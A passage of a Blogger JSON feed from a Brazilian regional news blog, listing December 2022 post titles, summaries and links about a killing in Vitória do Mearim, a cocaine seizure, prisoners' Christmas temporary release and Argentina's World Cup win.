da Silva, que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6231492700907583127\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/frio-e-calculista-homem-mata.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6231492700907583127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6231492700907583127"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/frio-e-calculista-homem-mata.html","title":"Frio e calculista! Homem mata a companheira e um agente de endemias em Vitória do Mearim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYl1z7k5pkjjIbm_rL4ObxOMxpVQgio_Hcm3lmOK5sgcdOMAYvU3vO-2_sL6KFsYgXeBXrQNWuG0DprRzykHPoNds1hxrlQCN3CsXCqwaIAtkU6vu2FOKjCyKEYFmWvVM8rlCVK2JToyfgkeI7Rl34A6MHzqfkvoU2AVy0WT1YREjItwbktXyVhRRg\/s72-w640-h422-c\/Vit%C3%B3ria%20do%20Mearim.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3300951556101610817"},"published":{"$t":"2022-12-22T23:55:00.001-03:00"},"updated":{"$t":"2022-12-23T00:41:27.021-03:00"},"title":{"type":"text","$t":"Éguas! Polícia Civil do Maranhão apreende 166 kg de cocaína em depósito clandestino"},"summary":{"type":"text","$t":"A Polícia Civil do Maranhão apreendeu 166 kg de cocaína, nessa quarta-feira, 21, em um depósito clandestino localizado na região da Matinha, zona rural de São José de Ribamar. Durante a ação policial, um indivíduo de 25 anos que estava no local recebeu voz de prisão.Durante vistoria no local, além da droga, a polícia ainda apreendeu apetrechos para refino e embalo dos entorpecentes e uma pistola "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3300951556101610817\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/eguas-policia-civil-do-maranhao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3300951556101610817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3300951556101610817"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/eguas-policia-civil-do-maranhao.html","title":"Éguas! Polícia Civil do Maranhão apreende 166 kg de cocaína em depósito clandestino"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDqkUxPATn31xOnYkZrsXrWnZXZSm5iT-yPGTZsLFmVLKomlMft1rQARCQINLV0MJ8kJeHxC4Uvl89J8xNmyW1_iRm6A6Yqs2RKCGE_0Ayjer5T5NMy-fxPWMOADNS1VxLlr-H6TRRAV6Wr6ck9aO2v3EtrEOxnvi8ez4IukocZlo6gOJkiI7YOVwe\/s72-w640-h358-c\/Drogas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4441752250153993776"},"published":{"$t":"2022-12-20T08:52:00.000-03:00"},"updated":{"$t":"2022-12-20T08:52:15.398-03:00"},"title":{"type":"text","$t":"Tudo liberado! 758 presos são beneficiados com saída temporária de Natal no Maranhão"},"summary":{"type":"text","$t":"A Justiça autorizou a saída temporária de 758 presos das penitenciárias de São Luís. Os beneficiados e beneficiadas foram autorizados a sair às 9h desta quinta-feira (22), devendo retornar aos estabelecimentos prisionais até as 18h do dia 28 de dezembro (quarta-feira).A Justiça também determinou que os dirigentes dos estabelecimentos prisionais da Comarca da Grande Ilha de São Luís comuniquem à "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4441752250153993776\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/tudo-liberado-758-presos-sao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4441752250153993776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4441752250153993776"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/tudo-liberado-758-presos-sao.html","title":"Tudo liberado! 758 presos são beneficiados com saída temporária de Natal no Maranhão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoVGTTTfcxg7W4saU5y0o3IjjNb4Kj92wFLeVR5XsAFh36Q-kmNSXs-mwn6PUR7dY3Nt2V09Qj2BWcmn3hrxOMNHWExmphlboSnCtecuHT_8IsWUTJHL8R9Gs7QKucqVFVIE2GMabn589t5cpu4-6XOKKgId_xUMziLvty7JGttSq2tbIetFroAX3V\/s72-w640-h412-c\/Detentos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8588138210117046110"},"published":{"$t":"2022-12-18T20:51:00.000-03:00"},"updated":{"$t":"2022-12-18T20:51:06.022-03:00"},"title":{"type":"text","$t":"Imagem do dia: Messi levanta a taça e consagra a Argentina tricampeã do mundo"},"summary":{"type":"text","$t":"Capitão da seleção argentina e um dos maiores jogadores da história do futebol, Lionel Messi levantou a taça da Copa do Mundo e consagrou a Argentina tricampeã mundial."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8588138210117046110\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/imagem-do-dia-messi-levanta-taca-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8588138210117046110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8588138210117046110"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/imagem-do-dia-messi-levanta-taca-e.html","title":"Imagem do dia: Messi levanta a taça e consagra a Argentina tricampeã do mundo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh026Wd7fMOHMVKUncFLT_6Lu5RDZhUeFRgRfzBsC4I438LVo11x_sdG3Z_VsgpXBAfcE5g_kpkgvc4-kchezt-TzC5U9mlZaw1HbpuxhqxXnEsQeY_tZcyq8evaYVo8YL6_wsnCETEjHozYLc1WFgNpyrdbRDmZSdBXjvM9n_3BFP1T351NTDdA5Pd\/s72-w640-h307-c\/Argentina.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});